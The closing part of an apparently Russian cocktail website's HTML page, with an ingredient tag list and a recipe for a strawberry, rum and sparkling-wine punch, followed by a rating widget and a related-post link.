                          <li>вино</li>
                          <li>виски</li>
                          <li>водка</li>
                          <li>гренадин</li>
                          <li>джин</li>
                          <li>егермейстер</li>
                          <li>интересно</li>
                          <li>калуа</li>
                          <li>кальвадос</li>
                          <li>кампари</li>
                          <li>классика</li>
                          <li>коньяк</li>
                          <li>куантро</li>
                          <li>ликер банановый</li>
                          <li>ликер вишневый</li>
                          <li>ликер дынный</li>
                          <li>ликер земляничный</li>
                          <li>ликер кокосовый</li>
                          <li>ликер малиновый</li>
                          <li>ликер медовый</li>
                          <li>ликер персиковый</li>
                          <li>ликер яблочный</li>
                          <li>мадл</li>
                          <li>мой рецепт</li>
                          <li>ром</li>
                          <li>сангрия</li>
                          <li>сироп арбузный</li>
                          <li>сироп ванильный</li>
                          <li>сироп дынный</li>
                          <li>сироп клубничный</li>
                          <li>сироп кокосовый</li>
                          <li>сироп малиновый</li>
                          <li>сироп маракуйя</li>
                          <li>сироп розы</li>
                          <li>сироп сахарный</li>
                          <li>сироп шоколадный</li>
                          <li>смузи</li>
                          <li>стир</li>
                          <li>текила</li>
                          <li>теория</li>
                          <li>фрэш</li>
                          <li>шампанское</li>
                          <li>шейк</li>
                        </ul>
                        <p><b>Необходимые ингредиенты</b><br>
                        Белый ром 750 мл<br>
                        Игристое вино сухое 750 мл<br>
                        Яблочный сок 750 мл<br>
                        Лайм 140 г<br>
                        Мандарин 160 г<br>
                        Свежемороженая клубника 1.5 кг<br>
                        Розмарин 10 г<br>
                        Сахарный песок 1.125 кг<br>
                        Лед в кубиках 1.5 кг</p>
                        <p><b>Необходимые штучки</b><br>
                        Чаша для пунша<br>
                        Половник<br>
                        Блендер<br>
                        Рокс<br>
                        Трубочки</p>
                        <p><b>Как приготовить</b><br>
                        Одной чаши хватит примерно на 20 роксов<br>
                        Положи в блендер свежемороженую клубнику 1,5 кг и сахарный песок 1,125 кг<br>
                        Налей яблочный сок 750 мл<br>
                        Взбей без добавления льда<br>
                        Наполни чашу кубиками льда на 2/3<br>
                        Перелей в чашу клубничное пюре из блендера<br>
                        Налей белый ром 750 мл и игристое вино сухое 750 мл<br>
                        Положи в чашу порезанные кружками мандарин 2 шт и лайм 2 шт<br>
                        Размешай половником<br>
                        Укрась веточками розмарина<br>
                        Разлей по роксам</p>
                        <div class="flat_pm_end"></div>
                        <div id='wpd-post-rating' class='wpd-not-rated'>
                          <div class='wpd-rating-wrap'>
                            <div class='wpd-rating-left'></div>
                            <div class='wpd-rating-data'>
                              <div class='wpd-rating-value'>
                                <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                              </div>
                              <div class='wpd-rating-title'>
                                Рейтинг статьи
                              </div>
                              <div class='wpd-rating-stars'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                              <div class='wpd-rate-starts'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                            </div>
                            <div class='wpd-rating-right'></div>
                          </div>
                        </div>
                        <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                          <a href="/koktejli/in-his-eyes-jekyll-hyde-dzhekill-i-hajd-tekst-i-perevod-pesni-slushat-onlajn-lyrsense.html" target="_blank" class="uee26c766afac35e57da9ad095dacd64a">
                          <div style="padding-left:1em; padding-right:1em;">
                            <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">In his eyes - Jekyll & Hyde (Джекилл и Хайд), Текст и перевод песни, Слушать онлайн, Lyrsense</span>
                          </div></a>
                        </div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
</body>
</html>
